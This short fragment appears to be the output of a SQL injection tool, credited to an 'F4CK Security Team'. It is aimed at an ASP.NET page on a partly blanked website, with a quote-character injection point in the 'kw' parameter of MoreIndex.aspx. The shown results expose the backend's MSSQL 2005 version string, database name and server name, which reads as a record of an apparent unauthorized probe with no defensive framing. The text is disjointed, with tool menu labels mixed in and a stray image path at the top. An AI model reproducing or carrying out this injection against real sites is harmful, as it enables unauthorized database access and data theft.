 网址 http://www. /MoreIndex.aspx?pkId=6315&st=2&t=1&kw=' GET
类型 Integer 数据库 MSSQL2005 with 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>
Db Name stwzx
Server Name SZ02WEB
Host Name
F4CK
Security Team